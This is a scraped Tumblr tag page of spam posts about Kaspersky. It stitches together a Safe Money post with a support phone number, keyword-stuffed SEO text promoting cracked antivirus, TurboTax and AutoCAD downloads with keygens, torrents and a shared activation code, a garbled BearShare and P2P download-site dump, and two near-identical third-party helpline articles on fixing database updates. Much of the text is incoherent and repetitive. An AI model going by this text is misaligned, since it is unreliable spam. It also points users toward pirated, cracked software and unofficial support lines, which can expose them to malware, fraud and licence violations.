#kaspersky protection plugin
Explore tagged Tumblr posts
Photo

To use Safe Money modes install the Kaspersky Protection Plugin and enable the service on your browser. You can activate it on any browser including Internet Explorer, Mozilla and Chrome running on windows or Mac computer. Call 1-8774027778 Configure and Use Safe Money in Kaspersky Antivirus
0 notes
Text
Kaspersky Internet Security Full Version Free Download With Crack

Kaspersky Antivirus Crack Version (Free Download).
Download Kaspersky Total Security 21.3.10.391 for... - FileHippo.
Avast Internet Security Crack 2022 - Lifetime Avast.
Autocad 2018 (64bit) (Product Key And Xforce Keygen.
Download crack of kaspersky 2014 | download game pc the.
Download Premium Software, Tools, Apps and Plugins for Free.
Kaspersky Total Security 2022 Free Trial Download | Kaspersky.
Kaspersky Free Serial Key 2017 - everleather.
Crack And Keygen Antivirus Full Download: Kaspersky Antivirus.
Kaspersky Antivirus Download for Free - 2022 Latest Version.
Kaspersky Total Security 2021 Crack + Activation Code.
Kaspersky Internet Security 2021 v21.3.10.391 free download.
Download Kaspersky Free 20.0.14.1085 - softpedia.
Kaspersky Mac Total Security 2022 Crack + Activation Code.
Kaspersky Antivirus Crack Version (Free Download).
Nov 23, 2019 · To grab the free 2 months, just follow below: Download and install Kaspersky Total Security 2020 HERE. Once finished download, launch the software. Activate Kaspersky Total Security 2020 with the activation code below: B3DFM-Q3KGA-UP7WG-X5SQ6. Kaspersky Total Security 2020 compatible with Windows 10 / 8.1 / 8 / 7 operating systems.
Download Kaspersky Total Security 21.3.10.391 for... - FileHippo.
21 hours ago — avg security internet license key version v18 software multilingual latest crack keygen pc antivirus secure number windows anti keys kart. kaspersky free trial 6 months, Download Free Trials of Norton software plus free Norton tools... Kaspersky Antivirus 2019 Activation Code Free License Key. Kaspersky Total Security Activation Code With Crack Full Version. Kaspersky Total Security Crack improves the system. Further, it allows the operating system free from unwanted and useless data. While using the internet, it protects the system. Furthermore, it defends all viruses and malware. Moreover, this tool saves you time. Download Aug 30, 2013 · Download Kaspersky Anti-Virus 2014 , 2013 Final free full crack + key. Kaspersky 2014 Crack & Trial Resetter is Here! 4: 00 am on May 6, 2014. 161 Comments Kaspersky Download. Kaspersky Internet Security 2014 trial setup (229 MB)2 Comments on Download Free Kaspersky Anti. Virus 2014 Crack Key For Windows.….
Avast Internet Security Crack 2022 - Lifetime Avast.
Kaspersky Internet Security 2019 Crack With Activation Code Full Version Free Download (LATEST) Kaspersky Internet Security Product Key for Mac appears as the information indicates that a lot of threats arise, in Russia, which might raise concerns.
Autocad 2018 (64bit) (Product Key And Xforce Keygen.
Download: 24606. Download Kaspersky Free - Free antivirus from Kaspersky, which offers the same level of protection as the premium edition and doesn't contain ads or commercials.
Download crack of kaspersky 2014 | download game pc the.
Apr 11, 2022 · Kaspersky Internet Security 2020 delivers: Protects your PC against today’s Internet threats. Adds extra security for online banking & shopping. Safeguards your privacy and personal information. Helps protect your children against online threats. Combines superior security & optimized performance.
Download Premium Software, Tools, Apps and Plugins for Free.
.
Kaspersky Total Security 2022 Free Trial Download | Kaspersky.
Kaspersky Mobile Security 9 is a complete mobile security solution for smartphones which includes features and ability to block unwanted calls or SMS, parental control, anti-spam, privacy protection, confidential information blocking, real-time anti-malware scans, automatic updates, blocking of dangerous network connections and much more. The new Kaspersky Mobile Security 9 features privacy.
Kaspersky Free Serial Key 2017 - everleather.
Kaspersky Internet Security 2017 & 2018 License Key with Crack is the best security software for protection of computer, Mac, and digital devices. It keeps your online activities and offline projects secured from all threats and. Download Deep Freeze Old Version 6.1 Full Crack Kaspersky Internet Security 2017 Crack Free Download Full Version Solidworks 2018 Free Download Full Version With Crack 64 Bit Microsoft Office Free Download Full Version Crack Gratis Mathcad 14 Download Free Full Version Crack Spyhunter 5 Full Version With Crack.
Crack And Keygen Antivirus Full Download: Kaspersky Antivirus.
May 14, 2020 · Kaspersky Total Security 2020 With Crack Full offer you real-time safety as all period. Kaspersky Total Security Crack + Latest Version 2020 Updated. Because you to conserve from danger as well as cause you to a trustworthy and secure PC and your program as no any kind of pathogen cannot provide you pressure.
Kaspersky Antivirus Download for Free - 2022 Latest Version.
👋Hello Guys! It's Cracked Kaspersky AntiVirus. Enjoy!Dont forget to subscribe on my chanel!. Download free DFX Audio Enhancer 11 200 Retail Full + Registration + KeyGen + Patch..... Torrent Downloaded From ExtraT (0.3 KB)... scanned with Kaspersky Internet Security 2014 Latest Version to Avoid Virus Issues..... FxSound Enhancer Premium 13 027 Full Cracks4Win Crack download app · FxSound. Kaspersky internet security download 2017 free full version with crack. This security software has too many tools and features to secure your PC. This software has advanced features such as phishing protection, antivirus, spam filter, parental control or firewall protection.
Kaspersky Total Security 2021 Crack + Activation Code.
Kaspersky Internet Security 2017 Crack + Serial Key Free Download Posted on December 15, 2016 by jack Kaspersky Internet Security 2017 Crack is one of the excellent software that provides you best solutions and protection against many kinds of viruses and Trojans and provide an. Kis file free download, kaspersky internet security 2014 serial key kios, kaspersky antivirus 2014 activation code crack full version, kaspersky antivirus 2014 keys 365 days trial reset free, bn key bn quyn win 8 1 office 2013 kaspersky 2014, no key file for kaspersky 2014 kavkisfile com, kaspersky.
Kaspersky Internet Security 2021 v21.3.10.391 free download.
Download kaspersky antivirus 2015 for free. Security tools downloads - Kaspersky Anti-Virus by Kaspersky Lab and many more programs are available. Kaspersky Internet Security Full Version Free Download With Crack Poweriso 5.9 Full Version With Crack Creo Parametric 2.0 Free Download Full Version With Crack Mixcraft 4 Free Download Full Version Crack Eset Nod32 Antivirus 4 Free Download Full Version Crack John Deere Drive Green Free Download Full Version Crack..
Download Kaspersky Free 20.0.14.1085 - softpedia.
According to Kaspersky, "Kaspersky Security Network service allows users of Kaspersky Lab security products from around the world to help facilitate malware identification and reduce the time it takes to provide protection against new (“in the wild”) security risks targeting your computer. Kaspersky Antivirus 2013 Software Full Version With Crack.
Kaspersky Mac Total Security 2022 Crack + Activation Code.
Kaspersky Total Security 2017 Latest Version is an advanced solution providing full protection of your computer against various threats. This edition of this tremendous security software provides two essential security models "Internet Security" and "Antivirus". 7. Download Free Version. Buy Now. Advertisement. 1/3. Kaspersky Total Security – Multi-Device is touted as the ultimate security for your PC, Mac & Android devices.It comes packed with all the features of Kaspersky Internet Security, including the Safe Money feature, a vulnerability scanner and parental controls. Batcountmatchsing/kaspersky-internet-security-2021-crack-key. batcountmatchsing/kaspersky-internet-security-2021-crack-key. By batcountmatchsing. Kaspersky Internet.

0 notes
Text
Bearshare Mp3 Songs

Download32 HomeSoftware CategoriesNew DownloadsTop DownloadsRss FeedsSubmit SoftwareBookmarkContact Us
Mac
Linux
Network & Internet / File Sharing/Peer to Peer
BearShare Music 2.1.4
Download Links: Click the link below to download BearShare Music
Short details of BearShare Music: BearShare Music is a free files sharing software that helps you download all your favorite tunes from its infinite community. It uses latest technology for file sharing, and getting your desired music files will be easier than ever, downloading your files at maximum speed. The main goals of...
BearShare Music related software
Title / Version / DescriptionSizeLicensePrice
BitTorrent PRO 5.8.013.5 MBFreeware BitTorrent PRO is a P2P file-sharing application for music, mp3, movies, software, documents and games downloads. You may now take advantage of the BitTorrent PRO decentralized network to share, search for, and download about any file you want to. BitTorrent PRO offers an intuitive user interface, fast-resume, disk caching, very low CPU usage, speed limits, chatting, auto port mapping, and the ability to preview files while downloading Also,...
BitComet Turbo 1.6.85.8 MBFreeware BitComet Turbo is a clean and free peer to peer file sharing program that offers you the opportunity to download any kind of media files and enables users to share any digital file including MOVIES, images, audio, video, software, documents, etc. BitComet Turbo is a dependable BitTorrent client which supports multiple simultaneous downloads, allows you to select downloads files in individual torrents and also to set file priority....
BearShare Premium P2P 5.7.75.9 MBFreeware Bearshare Premium P2P is a free peer to peer file sharing program that enables you to download any digital file including images, audio, video, software, documents, etc. You may now easily put your files through the largest decentralized sharing network. As a member of this virtual community, you will find and download just about any file shared by other users. Latest technology of Bearshare Premium P2P will allow you to download any...
WinMX MP3 4.4.52.7 MBFreeware WinMX MP3 is a powerful and popular file sharing program, allowing you to find and share audio, video, images, books, software and more on the net's coolest peer-to-peer network. An easy-to-use Start wizard helps new users get up and running in less than a minute. Choose the interface that's easiest for you, share your files and you're in! WinMX MP3 offers a large P2P file sharing network and a feature-rich client program that has...
Morpheus PRO 5.5.54.7 MBFreeware Morpheus PRO is one of the world's fastest file-sharing program available at the moment which enables individuals to download and share any kind of media files. Connecting to Gnutella - most popular P2P protocol network, Morpheus PRO offers an advanced file searching engine and which is able to return thousands of songs, movies, images, MP3 music, and media files within seconds. This version provides Turbo Charged capability a special...
Morpheus MP3 5.5.71.3 MBFreeware Morpheus MP3 a freeware file-sharing client that allows users to find and download a wide selection of mp3s, music, movies, software titles, games, docs and images files from the Gnutella/G2 networks. Morpheus MP3 is created with the mind set that first time users should be able to open the program and get files instantly. Advanced features are still fully accessible to the user, but they will only be found and understood by advanced...
BearShare Turbo 5.6.74.5 MBFreeware BearShare Turbo is a free P2P file sharing tool that enables you to search for, download, and share MP3, MPEG, AVI, ASF, MOV, JPEG, GIF, and all other file types with everyone on the global Gnutella peer-to-peer information network. It features slick graphics, and a user interface that makes searching, downloading, and file sharing easy. BearShare Turbo software is widely recognized for its clean user interface that does not contain...
Imesh PRO 6.3.51.3 MBFreeware Imesh PRO is a popular free P2P file-sharing application that allows users to share, find and download an ample collection of music, movies, games, images, documents, and software titles files from both Gnutella and G2 networks. The primary goals of Imesh PRO are security, stability and its starting point conception was that basic computer users should manage to open effortless the program and get working with the client right away. In...
LimeWire Turbo 5.3.94.7 MBFreeware LimeWire Turbo is one of the most popular p2p file sharing application around the world which allows users to search for and to share media files like MP3, movies, pictures, games, software, documents with anyone over the Internet. LimeWire Turbo has unique features, including ghost ratings and completely user-configurable queue area, 'swarming' downloads, meaning that parts of a file will be downloaded from different peers if available,...
LimeWire Turbo 5.7.38.7 MBFreeware LimeWire Turbo is one of the most popular p2p file sharing application around the world which allows users to search for and to share media files like MP3, movies, pictures, games, software, documents with anyone over the Internet. LimeWire Turbo has unique features, including ghost ratings and completely user configurable queue area, swarming downloads, meaning that parts of a file will be downloaded from different peers if available,...
New downloads of Network & Internet, File Sharing/Peer to Peer
Title / Version / DescriptionSizeLicensePrice
YetiShare File Hosting Script 4.5.543.0 MBShareware $99 YetiShare is a PHP script that enables you to create your own professional file hosting service that you can earn a revenue from. The script has a wide range of features including over 50 supported payment gateways, a responsive admin area, file manager, user accounts, external file servers, multi-upload, a package manager, paid account upgrades, an admin file upload API and much more. There is also a wide range of plugins available that...
Fat Chat Mac 64 2.321.0 MBShareware $9.95 Fat Chat is a LAN Chat and File Sharing App with additional features as Favorites, History, Picture Viewer, Multimedia Player. You can easily link to anyone on the LAN, sharing Pictures and Multimedia Files. When a new file arrives, double click to view or play. Double click the Favorites or History of Sent/Received Files to view or play. Easy to use Interface. Easy Multiple File Selection for sending and receiving files. Set the color, font...
Just a simple cloud 1.203.0 MBShareware $4.49 Looking for a simple low cost cloud solution with great features? This Windows based software has a multi-project capability, is fully encrypted, allows flexible rights management and keeps your clients always up to date. Store the data on your own server and use scaleable license models. Just a simple cloud gives you the possibilities, other solutions do not have or they provide only some of them. Curious? Just try and enjoy simply!...
Fat Chat Mac 2.2217.2 MBShareware $9.95 Fat Chat is a LAN Chat and File Sharing App with additional features as Favorites, History, Picture Viewer, Multimedia Player. You can easily link to anyone on the LAN, sharing Pictures and Multimedia Files. When a new file arrives, double click to view or play. Double click the Favorites or History of Sent/Received Files to view or play. Easy to use Interface. Easy Multiple File Selection for sending and receiving files. Set the color, font...
Fat Chat 2.2213.4 MBShareware $9.95 Fat Chat is a LAN Chat and File Sharing App with additional features as Favorites, History, Picture Viewer, Multimedia Player. You can easily link to anyone on the LAN, sharing Pictures and Multimedia Files. When a new file arrives, double click to view or play. Double click the Favorites or History of Sent/Received Files to view or play. Easy to use Interface. Easy Multiple File Selection for sending and receiving files. Set the color, font...
Latest Reviews
SoftPerfect RAM Disk (Sean) - Jul 8, 2020 Superb disk utility for speeding up laptops and prolonging the life of their hdd. StarCode Lite POS and Inventory Manager (Ed Martin) - Jan 21, 2019 I would say best inventory software for small shops or stores. Never found an app like this before. Thanks Download32 ConyEdit for Windows (reshim) - Dec 3, 2018 Programmers feel the comfort of coding using ConyEdit which is capable to edit codes in batch mode and supports most of programming language. Disc Cover Studio (harish) - Dec 19, 2017 No need to go for a professional designer for the cover of new record, you can do it on your own sitting at home PC adding your own image on it with the Disc Cover Studio. Kaspersky Security Scanner (Anthony) - Oct 12, 2017 Scans software to find whether it is harmful for computer and also checks for updates of security patches. Comodo Firewall (Maxmuller) - Sep 19, 2017 This just another awesome product from Comodo to protect your computer from unwanted inbound or outbound traffic, also helps you analyze data packets. TCP Splitter (Redrick) - Aug 10, 2017 This lets the data packets we send split into several packages which is convenient for many applications to receive those and process one after another. Project Viewer Lite (Tensialar) - Jul 19, 2017 This is a light weight software for viewing MS project files easily without the MS project installed, all the personal who are involved in the project can view this with graphics and charts. PDF Shaper Professional (Mortinus) - Jun 7, 2017 I had difficulties with the pdf documents which needed to be edited before presentation, then I got PDF Shaper which helped me to take the texts / images out and insert my own texts plus other images. Hotelare (Nielsine) - May 15, 2017 You can enable your guests book any room instantly through your website, also receive the payments, other sections of your hotel can be also handled using the this software like restaurants, accounts, hr etc.
Audio & Multimedia|Business Software|Development Tools|Education|Games|Graphics Software|Network & Internet|System Utilities|Mac Tools|Linux Programs free. software downloads|Submit Software|Contact Us|Privacy Policy|Disclaimer|Link to Download32|Bookmark Us All software information on this site, is solely based on what our users submit. Download32.com disclaims that any right and responsibility for the information go to the user who submit the software, games, drivers. Some software may not have details explanation or their price, program version updated. You should contact the provider/actual author of the software for any questions. There are also user reviews/comments posted about various software downloads, please contact us if you believe someone has posted copyrighted information contained on this web site. Copyright © 1996-2015 Download 32.
Most of us are familiar with iTunes and Google Play, but these aren’t only online music source available. There is a different kind of website offer free mp3 music download option, and these are the best choice when you are looking alternative music source. Here is a list of top 10 free music downloader for PC in 2020 that will help you find your favourite music and download the latest mp3 song for free download. Read below best mp3 downloader to find the best music online.
BearShare Features. View other users' profiles, photos and music library. Leave comments about your friends and favorite artists. Supports hundreds of MP3 players. Send messages and instant messages to other users, while listening together to the same music. Highly customizable interface; Updates: BearShare Updates. BearShare is a Free Music Downloader by the MediaLab company. From rap to rock and pop to country, BearShare lets you download over 20 million of the latest songs and music videos. Not only that, BearShare version 10 lets you connect with friends to share music libraries and meet new people that share similar music interests. Just try it, start with a search and add songs to your ConverterBear.net playlist. You can do this without an account but we recommend to create an account and save your playlist at your account. ConverterBear.net is one of the fastest and easiest online mp3 converter site. You can convert nearly any youtube videos to mp3 with our service for free. BearShare is a Free Music Downloader by the MediaLab company. From rap to rock and pop to country, BearShare lets you download over 20 million of the latest songs and music videos. Not only that, BearShare version 10 lets you connect with friends to share music libraries and meet new people that share similar music interests.
As ever, we need to stress the importance of copyright: you should only download music if you have the express permission of the copyright holder, or the music is in the public domain.
1. qBittorrent
There is no trouble while you use torrent client for downloading music from online. qBittorrent is and best Bittorrent downloads tool for transmitting large files, high quality FLAC files, uncompressed WAV or AIFF files. It is a very fast and flexible and get songs from multiple hosts simultaneously. Download
2. Freemake YouTube to MP3 Boom

Freemake MP3 downloader is the best source to get music from YouTube. If highest quality is available, it will automatically download MP3s. You can paste a YouTube address into it to start a download. Download music downloader YouTube
3. MP3Jam


MP3Jam gives you faster downloads experience and get best sound quality. This free music downloader has multi-threaded file downloads, which means it can download from multiple sources simultaneously. Using this music downloader by album search is very easy and over 20 Million audio tracks. Music tracks are all legal and available for free download. MP3jam does not use torrents, p2p algorithms or pirate sites and only searches for music in public access. This free music software delivers best MP3s hosted by YouTube. Download
4. Lacey
With Lacey downloader, you can get your favorite music and video for free. You search song just enter an artist name or song title and press button. Use vkontakte, goear and baidu to download free MP3 files. Get videos and convert them to MP3 from YouTube and Vimeo. Listen to music mixes from SoundCloud, MixCloud and BandCamp. Download complete TV series from kinox.to. Watch movies from ARD, ZDF, Arte and Phoenix. Download
5. Frostwire
FrostWire is a free and easy music downloader mp3, BitTorrent Client and Media Player for Windows, Mac, Linux and Android Search, Download, Play and Share Files. Download
6. BitLord
BitLord is another free music downloader for computer. You can use to find free r&b music and d/l, pop, classic songs. Download
7. Vuze

Vuze claims to be the most powerful music downloader engine. It is a free software for desktop platform such as Windows, Mac and Linux. Download
8. Deluge
Deluge is a free lightweight cross-platform Bittorrent client. It can integrate with Firefox or Chrome, and because no two users will go for the same selection of plugins it’s the most personal downloading app around. Available for Linux, Mac OS X and Windows. Download
9. Soundnode – Full-Featured Desktop App
Soundnode is An opensource SoundCloud app for desktop (Windows/Mac, Linux). Download
10. Transmission-Qt Win
Bear Share Mp3 Download
Transmission-Qt Win is a simple application for beginners It’s the Windows version of Transmission, one of the best and most reliable torrent downloaders on the Mac. Transmission Qt Win is an interesting alternative to download files through torrent in Windows. The program has a minimalist interface that allows you to start to download torrents after a few seconds Download
Bearshare Mp3 Songs Mp3
Read also: 10 FLV Players for Windows 10

0 notes
Text
Turbotax 2016 Deluxe Torrent Download

Windows Xp Sounds Download Autotrol 460 Mp Manuals Flawlessapp 0 9 9 Artstudio Pro 1 0 6 Navicat For Sql Server 12 1 19 Turbotax 2016 Deluxe Torrent Download For Mac Os X Djay Pro Windows Free Download Emoticons Japanese Barcode Maker 1 0 Propedit 2 1 0 Swinsian 2 1 1 – Music Manager And Player Download.

TurboTax Deluxe v4.0 (Intuit) (2004) An icon used to represent a menu that can be toggled by interacting with this icon.
Prepare & file previous years' income tax returns online with TurboTax®. Fast, easy & accurate to prepare and file your income tax return. TurboTax® 2019, 2018, 2017, 2016 or 2015. File online with confidence with Canada's #1 tax software.
Turbotax 2016 Deluxe Torrent Download Software
Amazon Turbotax Deluxe 2016 Download
Turbotax 2016 Deluxe Torrent Download Free

Turbotax 2016 Deluxe Torrent Download Software
Turbotax Deluxe 2016 Federal Only, No State, Old Version, Fed Efile PC/MAC Disc. https://loadingcolor500.tumblr.com/post/652949837650837504/ygopro-2-download-mac. Symantec endpoint protection price. 4.5 out of 5 stars 78. CD-ROM $14.99 $ 14. TurboTax Deluxe 2015 Federal + State PC/Mac Disc and Kaspersky Internet Security 2016 - 3 Devices - Download. Addeddate 2016-02-05 19:04:31 Identifier IntuitTurboTaxDeluxeFederalyear2008-Win-MacEng Scanner Internet Archive Python library 0.9.1.
Related searches
» intuit turbotax 2016 torrent
» turbotax business 2016 torrent download
» turbotax 2016 home and business torrent
» turbotax 2016 premier torrent
» turbotax premier 2016 torrent
» turbotax premier 2016 torrent download
» turbotax 2016 下载
» download turbotax 2016
» turbotax 2016
» turbotax 2016 premier federal state
More
TurboTax 2020
TurboTax Online Tax Software. The quick and smart way to handle your tax return. TurboTax Deluxe maximizes deductions for mortgage interest, donations, education, and more. more info..
More
Nero Burning ROM 2016 23.5.1.23
The integrated Nero Scout technology provides fast access to all media files including advanced keyword search options Duplicates CDs and DVD Creates audio CDs, DVD-Video, MP3/ WMA CD/DVDs, Video/Super Video CDs, CD Extras, Mixed Mode … more info..
More
µTorrent 3.5.5.45838
µTorrent is the world's most popular BitTorrent client. Most of the features present in other BitTorrent clients are present in µTorrent, including bandwidth prioritization, scheduling, RSS auto-downloading and Mainline DHT (compatible … more info..
More
Kerish Doctor 2016 4.80
Kerish Doctor 2016 is an integrated solution for computer maintenance that utilizes the most promising developments in this area.Due to its unique system, Kerish Doctor 2016 prevents Windows crashes in real time and also safely fixes … more info..
More
Microsoft Office Profesional Plus 2016 - es-es 16.0.13426.20308
More
Microsoft SQL Server 2016 LocalDB 13.1.4001.0
More
TurboTax Business 2016
TurboTax Business, a Windows-only software program available as a CD or download. Ask and we'll first search for similar questions. If there are none, you will be able to review and add additional details before posting to the community. more info..
More
Norton Internet Security 2016 22.14.0.54
Norton Internet Security delivers the fastest and lightest online threat protection available. 1 It guards your PC, network, online activities and your identity with innovative detection technologies optimised to combat today’s … more info..
More
Das große Vorsorge-Paket 2016 51.52
More
Torrent Streamer Plugin 1
Descriptions containing
turbotax 2016 torrent
More
µTorrent 3.5.5.45838
µTorrent is the world's most popular BitTorrent client. Most of the features present in other BitTorrent clients are present in µTorrent, including bandwidth prioritization, scheduling, RSS auto-downloading and Mainline DHT (compatible … more info..
More
TurboTax 2020
TurboTax Online Tax Software. The quick and smart way to handle your tax return. TurboTax Deluxe maximizes deductions for mortgage interest, donations, education, and more. more info..
More
MediaGet 3.01.4001
MediaGet is a free all-in-one bittorrent client and download manager for searching and downloading media files which will be useful both for greenhorns and for experienced users. more info..
More
Torch Browser 69.2.0.1713
Torch Browser is a browser with enhanced functionality: You can save media files, manage torrent activities and share links. more info..
More
Popcorn Time 6.2.1.14
Popcorn Time is a software that uses the Torrent protocol to stream movies directly to your PC. Popcorn Time allows you to stream torrent movies for free. more info..
More
TurboTax Business 2016
TurboTax Business, a Windows-only software program available as a CD or download. Ask and we'll first search for similar questions. If there are none, you will be able to review and add additional details before posting to the community. more info..
More
Wondershare PDFelement 8.0.13.273
Wondershare Professional is an all-in-one PDF editor that allows you to easily create, edit, convert, sign, OCR PDF files. You can convert from and to PDF directly from Word, Excel, Image, and other popular file types. more info..
More
Vuze 5.7.7
Vuze (formerly Azureus) is a Java based BitTorrent client that offers multiple torrent downloads, queuing/priority systems (on torrents and files), start/stop seeding options and instant access to numerous pieces of information about your … more info..
More
Kerish Doctor 2016 4.80
Kerish Doctor 2016 is an integrated solution for computer maintenance that utilizes the most promising developments in this area.Due to its unique system, Kerish Doctor 2016 prevents Windows crashes in real time and also safely fixes … more info..
More
qBittorrent 4.3.5
qBittorrent is the closest open source equivalent to µTorrent . qBittorrent is the closest open source equivalent to. qBittorrent is based on Qt4 toolkit and libtorrent-rasterbar. more info..
Additional titles containing
turbotax 2016 torrent

More
Nero Burning ROM 2016 23.5.1.23
The integrated Nero Scout technology provides fast access to all media files including advanced keyword search options Duplicates CDs and DVD Creates audio CDs, DVD-Video, MP3/ WMA CD/DVDs, Video/Super Video CDs, CD Extras, Mixed Mode … more info..
More
TurboTax 2020
TurboTax Online Tax Software. The quick and smart way to handle your tax return. TurboTax Deluxe maximizes deductions for mortgage interest, donations, education, and more. more info..
More
Microsoft Office Profesional Plus 2016 - es-es 16.0.13426.20308
More
Microsoft SQL Server 2016 LocalDB 13.1.4001.0
More
Norton Internet Security 2016 22.14.0.54
Norton Internet Security delivers the fastest and lightest online threat protection available. 1 It guards your PC, network, online activities and your identity with innovative detection technologies optimised to combat today’s … more info..
05/26/2021
05/11/2021
Amazon Turbotax Deluxe 2016 Download
05/05/2021
04/30/2021
Turbotax 2016 Deluxe Torrent Download Free
04/29/2021
Most recent searches
» truevision3d download
» lunar client a télécharger
» kodi 19.1 tv download
» хроне бровсер
» nokia mtp driver 1.0.8 0
» netextender pobranie
» cncjs download
» msi 애프트버너
» descargar lvsim ems 3.71
» mercusys mw150us driver download
» bcd3000 drivers software
» 3d lara and horses
» baixar logic usb display driver
» jepp update manager
» facebook lite para microsoft descargar
» descargar windows loaarde
» télécharger laubncherubisoft
» descargs driver alfa
» hentaigirl fantasy
» ứng dụng luxand facesdk

0 notes
Text
How to fix the Kaspersky database update issue?
Kaspersky antivirus is the best security software and sometimes the Kaspersky Lab product might suddenly display a red protection status which alerts you about the outdated databases. You can run an update but the protection status indicator will not change. Why is this and how to resolve this problem? Let’s move with some tips which can help you to do it yourself rather than waiting to hear from the Tech Support. Below are the most effective solutions for the issue of Kaspersky security database.
Sol 1: Check your system date
First and foremost, the product might react to a wrong system date if the system date is later than the recent date. It happens because the application compares it with the date of the last update. These days, a various hour delay in antivirus updates makes your PC vulnerable therefore you will receive a notification if the product finds that you haven’t updated it since yesterday.
If you are sure that updates are correct, check if the system date is also correct. You can see the current date in the Windows System Tray (usually, it appears in the lower-right corner of your screen). If you time appears in the notification area, click on the click to open the calendar. In Windows 10, the current date appears on the Tools Bar.
About 80% of update issues are caused by an incorrect system date. You may have not to change it yourself, but if for example, the lithium battery on your motherboard is exhausted, the system date will be reset whenever you restart your PC. In this case, it is suggested that you replace the battery.
Sol 2: Check your proxy settings
Another frequent reason for the update issues is the misconfiguration of the proxy server. A symptom of its involvement is that the update procedure hangs at 0 – 2%. There are two places where you can examine the configuration. First, in the application, just go to the Settings – Additional – Network- Proxy server settings and ensure that your configuration is updated. Secondly, check the settings in Internet Explorer. If the option automatically examines proxy server settings is activated in the antivirus software, the proxy server settings will be inherited from the native browser of Windows.
Sol 3: Check if Battery Saving is enabled
If you have encountered an update problem on your laptop, try to disable the option that is turned on by default. The feature is known for Battery Saving prevents the application from conducting a virus scan and downloading updates while your device is running on battery power. If you don’t have plugged your laptop for too long, such as a couple of days or even various hours, you might not have the advanced virus signatures. You either can plugin or try to disable Battery Saving therefore the antivirus gets updates whenever they are available, regardless of the power status.
Sol 4: Check the user account settings
There is an advanced feature in Kaspersky Lab products which allows you to turn updates on behalf of a detailed user even when the application is recently protecting a limited user account (for example, your kid’s account). Go to Update Settings and specify whether to run update tasks as a current user or several ones.
If the second option is chosen, but no credentials are filled in, you might receive an error message when trying to update. The solution is easy, either specify the correct login and password of the preferred account or choose the first option.
If you are using the Auto-Renewal (Subscription) service
Update issues might happen because of some delays in renewing or validating a subscription license purchased from an internet provider. In the 2014 version, this error is known as “Application update aborted after checking downloaded databases.”
All you need to do is to click on the Manage Subscription link in the lower-right corner of the application of the main window and then, click on the Update subscription status button and after the status has been updated, you can start an update manually or wait unless it is conducted as scheduled.
If you are facing any issue then, it is advisable to get in touch with the technical experts for instant and reliable support. The teams are available all the time to help you in any manner they can. Call on Kaspersky Helpline Service UK to get in touch with the technical experts for instant and reliable assistance. The teams are available all the time to help you in any manner they can.
Submit Url: http://www.kaspersky-support.co.uk/how-to-fix-the-kaspersky-database-update-issue.php
0 notes
Text
HOW TO ERADICATE PROBLEMS IN A KASPERSKY DATABASE UPDATE?
Kaspersky antivirus is the best security software when it comes to protecting your device. For comprehensive protection against viruses, threats, and other malware, you will need to keep your security software up-to-date. Out-dated security software might get you stuck and won’t respond properly. So, it is recommended to use an updated version of the Kaspersky antivirus. Sometimes, you get stuck with Kaspersky Database Update, and to eradicate problems in a Kaspersky Database Update, you will need to follow a below-given step very carefully.
Method 1: Check Your System Date
First of all, the product might react to an incorrect system date if the system date is further than the current date. It happens due to the application compares it with the date of the last update. These days, a various hour after in antivirus updates makes your device vulnerable, and therefore you will receive unavoidably receive a notification if the product identifies which you haven’t updated it.
If you are sure that the updates are correct, check if the system date is also correct and fine. You can see the recent date in the Windows System Tray (Normally, it’s in the lower-right corner of your screen). If only time is appeared in the notification area and click on the clock for opening the calendar. In Windows 8, the current date is shown on the Tools Bar. About 80% of update problems are caused by the wrong system date. You may have not changed it by yourself, but if then, for instance, the lithium battery on your motherboard is exhausted; the system date will be reset when you reboot your PC. In this case, it is recommended that you will need to replace the battery.
Method 2: Check Your Proxy Settings
Another frequent reason for update issues is the miss-configuration of the proxy server. A sign of its involvement is that the update process hangs at 0 – 2%. There are two places where you can examine the configuration.
• First of all, in the application, go to Settings – Additional – Network – Proxy server settings and you will need to make sure your configuration is up-to-date. • Secondly, check the settings in the Internet Explorer and the reason of check IE. If the option automatically identifies proxy server settings is activated in the antivirus, the proxy server settings will be present at birth from the Windows’ native browser.

Method 3: Check of Battery Saving is enabled
If you have experienced an update issue on your laptop then, try to disable the option that is turned on by default. The feature called “Battery Saving” safeguards the application from performing a virus scan and downloading updates when your device is running on battery power. If you haven’t plugged in your laptop for too long, like two days or sometimes, several hours, you might not have the latest virus signatures. You can either plugin or just try to disable the Battery Saving so the antivirus gets automatic updates whenever they are available, regardless of the power status.
Method 4: Check the User Account Settings
There is an advanced feature on Kaspersky Lab products which lets you run updates on behalf of a certain user even once the application is currently protecting a limited user account. Go to update Settings and specify whether to run update tasks as the recent user or a different one (the second option needs that you enter the credentials of the account).
If the second option is chosen, but there are no credentials in the domain, you might receive an error message when trying to update. The solution is simple, either specify the correct login and password of the account or just choose the first option.
Method 5: If you are Using the Auto-Renewal Service
Update errors might occur due to some delays in the validating or renewing a subscription license that is purchased from an Internet provider. This error is called “Application update aborted after checking downloaded databases”. All you need is to click on the Manage Subscription link appears in the lower-right corner of the application’s main window and after that, click on the Update subscription status option. After the status gets updated, you can initiate an update manually or just wait unless it is conducted scheduled.
Follow the above-given steps very carefully, and if the issue still persists then, it is advisable to get in touch with the technical experts at Kaspersky Helpline Service. The technicians are available all the time to help you and known for their knowledge due to which there are no such errors that cannot be fixed by them. The teams are experienced and work dedicatedly to resolve the issue.
Source url:- http://www.kaspersky-contact.co.uk/blog/how-to-eradicate-problems-in-a-kaspersky-database-update.html
0 notes
Text
Antiviren
New Post has been published on https://www.chemieunternehmen.com/linklists/antiviren/
Antiviren
Ergebnisse der Google Suche zu „Antiviren“
